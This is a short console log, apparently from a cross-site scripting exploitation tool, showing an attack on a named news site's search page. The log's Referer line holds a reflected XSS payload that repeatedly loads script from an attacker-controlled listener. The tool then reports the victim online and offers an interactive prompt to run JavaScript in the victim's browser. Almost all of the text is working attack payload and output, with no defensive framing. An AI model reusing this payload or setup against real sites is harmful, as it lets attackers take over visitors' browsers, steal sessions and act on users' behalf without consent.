 [~] Waiting for the payload to be executed
GET / HTTP/1.1
Host: 127.0.0.1:33
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dramaonline.pk/search.php?q=%3Cscript%3EsetInterval(function(){with(document)body.appen
dChild(createElement(%22script%22)).src=%22//127.0.0.1:33%22},100);%3C/script%3E
Connection: keep-alive
[+] Victim is online. Enter JS code to execute.
$